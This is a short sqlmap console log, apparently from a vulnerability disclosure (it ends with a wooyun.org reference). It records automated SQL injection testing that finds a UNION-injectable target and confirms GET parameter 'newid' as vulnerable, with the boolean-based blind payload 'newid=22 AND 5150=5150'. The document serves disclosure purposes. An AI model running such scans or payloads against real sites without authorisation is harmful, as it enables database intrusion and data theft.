 parsed error message(s) showed that the back-end DBMS could be Microsoft Access.
 Do you want to skip test payloads specific for other DBMSes? [Y/n] y
[21:33:50] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[21:33:50] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
[21:33:56] [INFO] target url appears to be UNION injectable with 16 columns
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] y
[21:34:47] [WARNING] if UNION based SQL injection is not detected, please consid
er forcing the back-end DBMS (e.g. --dbms=mysql)
[21:34:47] [INFO] checking if the injection point on GET parameter 'newid' is a
false positive
GET parameter 'newid' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] y
sqlmap identified the following injection points with a total of 94 HTTP(s) requ
ests:
---
Place: GET
Parameter: newid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: newid=22 AND 5150=5150
---
www.wooyun.org